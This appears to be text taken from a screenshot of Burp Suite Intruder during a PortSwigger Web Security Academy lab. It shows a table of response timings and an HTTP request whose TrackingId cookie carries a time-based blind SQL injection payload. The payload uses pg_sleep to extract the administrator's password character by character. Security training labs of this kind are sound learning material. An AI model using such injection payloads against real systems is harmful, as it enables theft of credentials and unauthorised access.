 Request Payload 1 Payload 2 Status Resp... Error Timeout Length Comment
419 19 u 200 7438 5061
151 11 h 200 7437 5061
407 7 u 200 7437 5061
264 4 n 200 7436 5061
255 15 m 200 7435 5061
289 9 o 200 7434 5061
68 8 d 200 7432 5061
517 17 z 200 7431 5061
560 20 1 200 7431 5061
696 16 8 200 7431 5061
145 5 h 200 7430 5061
218 18 k 200 7430 5061
673 13 7 200 7430 5061
403 3 u 200 7429 5061
412 12 u 200 7429 5061
26 6 b 200 7428 5061
222 2 l 200 7428 5061
170 10 i 200 7426 5061
641 1 6 200 7424 5061
214 14 k 200 7423 5061
10 10 a 200 726 5061
175 15 i 200 486 5061
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/1.1
2 Host: ac791f851ecfdc0dc0aeb89c006d00d5.web-security-academy.net
3 Cookie: TrackingId=mlPLnlSeMulIyeUc'||(SELECT CASE WHEN (SUBSTRING(password,19,1)='u') then pg_sleep(7) ELSE pg_sleep(0) END FROM users WHERE username='administrator')--; session=
GrjGbhx25zayz7qZFeGtzvcTFa0XP4ns
4 Sec-Ch-Ua: "Chromium";v="97", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1